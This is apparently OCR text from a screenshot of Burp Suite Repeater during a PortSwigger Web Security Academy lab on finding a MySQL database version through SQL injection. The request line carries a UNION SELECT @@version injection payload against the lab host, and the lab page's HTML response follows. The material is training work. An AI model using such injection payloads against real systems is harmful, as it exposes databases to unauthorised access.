 Studio - تحقيق الربح من القناة
What is SQL Injection? Tutorial
Examining the database in SQL
Lab: SQL injection attack, quer
SQL injection attack, querying
SQL injection cheat sheet | We
Bur
9
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://ac461f901ede837ec09695f200ec003c.web-security-academy.net
HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+%40%40version,+null%23 HTTP/1.1
2 Host:
ac461f901ede837ec09695f200ec003c.web-security-academy.net
3 Cookie: session=VPNn9PW04iowkdkN6YZas6FJE0XVj08h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac461f901ede837ec09695f200ec003c.web-security-academy.
net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8347
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database type and
version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database
type and version on MySQL and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '8.0.28'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/examining-the-database/lab-querying-database-ve
rsion-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
Search...
0 matches
Inspector
Selection 37
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
ENG 1:38 PM